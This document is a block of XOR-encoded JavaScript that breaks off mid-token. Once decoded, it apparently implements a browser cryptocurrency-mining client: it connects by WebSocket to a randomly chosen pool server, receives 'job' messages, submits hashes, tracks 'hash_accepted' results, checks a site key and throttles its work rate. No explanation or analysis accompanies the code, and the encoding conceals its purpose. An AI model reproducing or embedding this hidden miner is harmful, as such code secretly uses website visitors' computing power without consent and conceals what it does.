rLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x